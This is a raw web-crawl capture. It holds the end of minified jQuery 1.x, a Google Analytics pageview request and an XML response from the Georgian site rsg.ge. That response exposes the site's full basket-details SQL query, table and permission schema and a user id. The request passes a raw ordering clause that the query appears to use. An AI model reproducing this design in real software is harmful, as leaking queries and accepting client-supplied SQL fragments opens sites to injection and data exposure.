a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=648041102&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rsg.ge%2F0101007-%25E1%2583%25A1%25E1%2583%2590%25E1%2583%25A5%25E1%2583%2590%25E1%2583%25A6%25E1%2583%2590%25E1%2583%259A%25E1%2583%2593%25E1%2583%2594-%25E1%2583%259B%25E1%2583%2594%25E1%2583%25A2%25E1%2583%2590%25E1%2583%259A%25E1%2583%2598%25E1%2583%25A1-%25E1%2583%2593%25E1%2583%2590%25E1%2583%259B%25E1%2583%25AD%25E1%2583%2594%25E1%2583%25A0%25E1%2583%2598%25E1%2583%2597&ul=en-us%40posix&dt=%E1%83%A1%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%AA%E1%83%94%E1%83%9A%E1%83%90%E1%83%A0%E1%83%98%E1%83%9D%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%9D%E1%83%A4%E1%83%98%E1%83%A1%E1%83%94%20%E1%83%9C%E1%83%98%E1%83%95%E1%83%97%E1%83%94%E1%83%91%E1%83%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=336851920&gjid=1978464910&cid=1055052875.1764295774&tid=UA-88982216-1&_gid=1600639123.1764295774&_r=1&_slc=1&z=345088904
body_size: -448
content:
2,cG-P578XC8QC8

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: http://www.rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id%20desc&gc_pgnum=500&BCID=V02A6929045c22159&UNIQREQUESTID=0
body_size: 1075
content:
<?xml version="1.0" encoding="UTF-8"?><body ><jscript >var GridCellData=[[&amp;quot;\u10e1\u10d0\u10ee\u10d4\u10da\u10d8&amp;quot;,&amp;quot;\u10e0\u10d0\u10dd\u10d3\u10d4\u10dc\u10dd\u10d1\u10d0&amp;quot;,&amp;quot;\u10d5\u10d0\u10da\u10e3\u10e2\u10d0&amp;quot;,&amp;quot;\u10d4\u10e0\u10d7.\u10e4\u10d0\u10e1\u10d8&amp;quot;,&amp;quot;\u10d7\u10d0\u10dc\u10ee\u10d0&amp;quot;]];var GridFieldsData=[&amp;quot;productName&amp;quot;,&amp;quot;t_count&amp;quot;,&amp;quot;productCurrency&amp;quot;,&amp;quot;productPrice&amp;quot;,&amp;quot;productAmount&amp;quot;];var GridLinkData=[null];var GridSecurityData={main:0,c_f_view:[],c_f_edit:[],c_f_delete:[],c_f_add:[],c_f_auth:[],c_f_unauth:[],c_f_torecycle:[],c_f_undel:[]};var GridHiddenData={id:&amp;quot;id&amp;quot;,cdt:[],del:[]};;</jscript><details ><count >30</count><fields >id,del,t_name,t_productId,t_amount,s_val,t_count,t_desc,j_basketid,s_status,t_price,cdt,basketname,valutname,productPrice,productAmount,productCurrency,productInStock,productName,AddonName,j_userid,s_tabnm,c_f_view,c_f_edit,c_f_add,c_f_torecycle,c_f_undel,c_f_delete,c_f_auth,c_f_unauth</fields><tableid >id</tableid><sql >select ecomm_basket_details.* , ecomm_basket.t_name as basketname , bc_valut.t_name as valutname , prds.t_price as productPrice,round(prds.t_price*t_count,2) as productAmount,prds.s_val as productCurrency,prds.t_countinstock as productInStock , CONCAT(prds.t_name,' ',IFNULL(pars.AddonName,&amp;quot;&amp;quot;)) as productName, AddonName , 
bc_tablesecurity123456789.j_userid, 
bc_tablesecurity123456789.s_tabnm, 
bc_tablesecurity123456789.c_f_view, 
bc_tablesecurity123456789.c_f_edit, 
bc_tablesecurity123456789.c_f_add, 
bc_tablesecurity123456789.c_f_torecycle, 
bc_tablesecurity123456789.c_f_undel, 
bc_tablesecurity123456789.c_f_delete, 
bc_tablesecurity123456789.c_f_auth, 
bc_tablesecurity123456789.c_f_unauth
 from rsgge_base.ecomm_basket_details    left outer join ecomm_basket on ecomm_basket_details.j_basketid=ecomm_basket.id   left outer join bc_valut on ecomm_basket_details.s_val=bc_valut.t_name   left outer join jcw_products as prds on ecomm_basket_details.t_productId=prds.t_productId   left outer join (select ps.t_productId, group_concat(IFNULL(pvl.t_varchar,&amp;quot;&amp;quot;),IF(pvl.t_varchar IS NULL,&amp;quot;&amp;quot;,&amp;quot; &amp;quot;)) as AddonName from jcw_products_parameters ps INNER JOIN jcw_product_paramid pid ON pid.`t_paramId`= ps.`t_paramId` INNER JOIN jcw_product_paramvalue  pvl ON pvl.`s_parentId`=pid.`id` AND (pvl.`t_varchar`=ps.t_paramValue or pvl.id=ps.t_paramValue) group by ps.t_productId) as pars on ecomm_basket_details.t_productId=pars.t_productId   inner join bc_tablesecurity as bc_tablesecurity123456789 on (bc_tablesecurity123456789.j_userid='7' or bc_tablesecurity123456789.j_userid='0'   ) and  bc_tablesecurity123456789.s_tabnm='116'  where ecomm_basket_details.del='0'  and bc_tablesecurity123456789.c_f_view=1  and ( false /*V02A6929045c22159*/ )   and bc_tablesecurity123456789.c_f_view=1   order by  ecomm_basket_details.id desc  LIMIT 0 , 502 </sql></details><error ><code >O</code><initial >ok</initial></error></body>